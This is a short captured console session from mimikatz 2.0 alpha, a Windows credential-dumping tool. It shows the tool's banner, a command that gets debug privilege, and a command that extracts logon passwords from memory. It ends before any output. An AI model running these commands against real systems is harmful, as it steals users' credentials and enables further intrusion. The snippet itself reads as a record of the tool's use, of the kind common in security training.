 .#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Apr  6 2014 22:02:03)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                    with  13 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords